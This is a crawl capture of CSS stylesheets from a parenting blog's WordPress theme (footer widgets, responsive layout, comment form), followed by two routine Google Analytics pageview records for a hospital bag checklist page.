.footer-widgets .wrapcontent .widget_simpleimage:last-child .more a {
	margin: 0;
}

.footer-widgets .widget_simpleimage .more a {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0, 0.6);
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: #ffffff;
	opacity: 0;
	transition: all 0.5s ease;
}

.footer-widgets .widget_simpleimage .more:hover a {
	opacity: 1;
}

.footer-widgets .widget_simpleimage .more a:before {
	font-family: 'Font Awesome 5 Brands';
	font-size: 20px;
}

.footer-widgets .widget_simpleimage:first-child .more a:before{
	content: "\f16d";
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) .more a:before {
	content: "\e07b";
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .more a:before {
	content: "\e902";
	font-family: 'cc-icons' !important;
}

.footer-widgets .wrapcontent .widget_4.widget_simpleimage .more a:before {
	content: "\f231"
}

#simpleimage-5 .more a:before {
	content: "\f290";
	font-family: 'FontAwesome';
}

/*.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image p:last-child{
	margin: 10px 0 0 20px;
	text-align: left;
}*/

.footer-widgets .button {
	padding: 15px;
	font-size: 12px;
	background: #000000;
	color: #ffffff;
}

.footer-widgets .button:hover {
	background: #ffffff;
	color: #000000;
}

 

@media screen and (max-width: 900px) {
	body.full-width-content .content > .post:nth-child(1).style-list {
		margin: 0 auto !important;
	}
	.content > .post:nth-child(1) .pagetitle {
		padding: 20px 20px 20px 100px;
	}
	.widget_sheshoppesco_recent_post_widget .style-grid h3 {
		font-size: 15px !important;
		padding: 20px 0;
	}
	.after-first-post .style-grid .read-more {
		width: 60%;
	}
	.grid-row:after {
		display: none;
	}
	.home-after-content .flex { 
	padding: 0 2%;
	}
	body .footer-widgets.widget-area {
		padding: 50px 25px;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child, 
	.footer-widgets .wrapcontent .widget_simpleimage:last-child,
	.footer-widgets .wrapcontent .widget_simpleimage	{
		width: 35%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child {
		margin-top: 30px;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage h3 {
		width: 200%;
		line-height: 1em;
	}
	.widget_simpleimage .highlight {
		bottom: 50px;
		width: 100%;
		text-align: center;
	}
	
	.footer-widgets.widget-area .widget-last {
		margin-top: 50px !important;
	}
}

@media screen and (max-width: 767px) {
	h1#logo img {
		max-width: 100%;
	}
	.home:not(.paged) .content > .post:nth-child(1):before {
		height: 60vh;
	}
	.home:not(.paged) .content > .post:nth-child(1).style-list .featured-thumbnail,
.home:not(.paged) .content > .post:nth-child(1).style-list .storycontent,
.widget_sheshoppesco_recent_post_widget .item.four-row	{
		width: 90%;
		margin: 0 auto;
	}
	.home .content > .post:nth-child(1) .pagetitle {
		padding: 0;
		margin: 20px auto;
	}
	.smp-title {
		text-align: center;
	}
	
	body .style-list .read-more {
		margin: 20px auto;
	}
	.widget_sheshoppesco_recent_post_widget .item.four-row,
.after-first-post .widget-last .cat-menu,
.widget_sheshoppesco_recent_post_widget .item.two-row	{
		margin-bottom: 30px;
	}
	.after-first-post .style-grid .read-more {
		left: unset;
	}
	.widget_sheshoppesco_recent_post_widget .style-grid h3 {
		padding: 20px;
	}
	.grid-wrap .style-list .featured-thumbnail, 
	.paged .style-list .featured-thumbnail, 
	.archive .style-list .featured-thumbnail,
.grid-wrap .style-list .storycontent, 
.paged .style-list .storycontent, 
.archive .style-list .storycontent,
.home-after-content .widget,
.enews	{
		width: 90%;
		max-width: 90%;
		margin: 0 auto 10px;
	}
	.widget_simpleimage .highlight {
		bottom: 0;
		width: 100%;
		font-size: 25px;
		left: 50%;
		transform: translate(-50%, 0);
		text-align: center;
	}
	.footer-widgets .wrapcontent .widget_simpleimage h3 {
		font-size: 35px;
	}
	.footer-widgets .wrapcontent .widget_simpleimage{
		width: 48%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child,
	.footer-widgets .wrapcontent .widget_simpleimage:last-child {
		width: 40%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child {
		margin-top: 30px;
	}
.after-first-post .widget-last .wrapcontent h3.widgettitle,
.after-first-post .widget-last .cat-menu,
.after-first-post .widget-last .cat-menu ul,
.widget_sheshoppesco_recent_post_widget .item.two-row{
	width: 100%;
	text-align: center;
	justify-content: center;
}

}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.footer-widgets.widget-area .widget-last{
	margin: 0 auto;
}

.home:not(.paged) .content .grid-wrap .post:nth-child(-n+2) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/comments.css?ver=1.6.7
body_size: 563
content:
#respond {
	margin: 1em 0;
}
.comment-list li {
	padding: 10px 0;
}
.comment-list article {
	border-bottom: solid 1px #F5F5F5;
	padding: 5px 0 20px 0;
}
.comment-list article:after {
  	content: "";
  	display: table;
  	clear: both;
}
.comment-list p {
	margin: 0.5em 0;
}
.comment-list p.comment-author .avatar {
	width: 6.667%;
	height: auto;
	float: left;
	margin: 5px 3.333% 0 0;
}
.comment-list article p.comment-author, .comment-list article p.comment-meta {
	margin: 0;
}
.comment-list article .comment-content {
	clear: left;
	overflow: hidden;
	width: 90%;
	float: left;
}
.comment-list article .comment-reply a {
	font-family: Verdana;
	background: #DEDEDE;
	color: #FFF;
	padding: 0 8px;
	font-size: 10px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	display: inline-block;
	opacity: 1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}
.comment-list article .comment-reply a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	transition: opacity 0.3s ease-in-out;
}

ul.children { margin: 0 0 0 10%; }
ul.children li.comment-list article { margin: 0 0 8px 0; }

h3#reply-title {
	margin-bottom: 0;
}
h3#reply-title small {
	display: block;
}
.comment-notes,
.logged-in-as {
	text-align: center;
	font-style: italic;
	margin: 0;
}

.comment-respond {
	width: 100%;
}
.comment-respond p.comment-form-comment label,
.comment-respond p.comment-form-author label,
.comment-respond p.comment-form-email label,
.comment-respond p.comment-form-url label {
	display: none;
}
.comment-respond input[type=text], .comment-respond input[type=email], .comment-respond input[type=url],
.comment-respond textarea {
	width: 100%;
}
.comment-respond p {
	margin: 0.5em 0;
}
.comment-respond p.comment-form-comment {
	margin: 1.5em 0 0.25em 0;
}
.comment-respond p.comment-form-author,
.comment-respond p.comment-form-email {
	width: 50%;
	float: left;
	box-sizing: border-box;
}
.comment-respond p.comment-form-author {
	padding-right: 5px;
}
.comment-respond p.comment-form-email {
	padding-left: 5px;
}
.comment-respond p.comment-form-url {
	clear: left;
	padding-top: 0.5em;
}
.comment-respond p input[type=checkbox] {
	margin-right: 5px;
}
.mc4wp-checkbox-wp-comment-form input {
	margin-right: 5px;
}
.comment-respond #submit {
	margin: 0.75em auto;
	width: 100%;
}
.comment-respond input::-webkit-input-placeholder,
.comment-respond textarea::-webkit-input-placeholder,
.comment-respond input::placeholder,
.comment-respond textarea::placeholder {
	font-size: 11px;
    font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	color: #000000;
}

@media screen and (max-width: 640px) {
	.comment-respond p.comment-form-author,
	.comment-respond p.comment-form-email,
	.comment-respond p.comment-form-url {
		width: 100%;
		float: none;
		padding: 0;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1271273805&t=pageview&_s=1&dl=https%3A%2F%2Fwww.balancingpieces.com%2Fwhats-hospital-bag%2F&ul=en-us%40posix&dt=My%20Hospital%20Bag%20Checklist%20%E2%80%A2%20Balancing%20Pieces&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1510701057&gjid=1162193321&cid=1948160293.1768840344&tid=UA-72976822-1&_gid=419437062.1768840344&_r=1&_slc=1&z=1548275418
body_size: -453
content:
2,cG-GXPGL2VHQ7

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1271273805&t=pageview&_s=1&dl=https%3A%2F%2Fwww.balancingpieces.com%2Fwhats-hospital-bag%2F&ul=en-us%40posix&dt=My%20Hospital%20Bag%20Checklist%20%E2%80%A2%20Balancing%20Pieces%7C%23%7C&sr=1280x720&vp=1280x720&_utma=25368494.1948160293.1768840344.1768840344.1768840344.1&_utmz=25368494.1768840344.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768840344287&_u=QCCCgEABCAAAACACI~&jid=1630238333&gjid=1639931674&cid=1948160293.1768840344&tid=UA-78225487-48&_gid=419437062.1768840344&_slc=1&z=702994827
body_size: -839
content:
2,cG-RJVMJXTD4J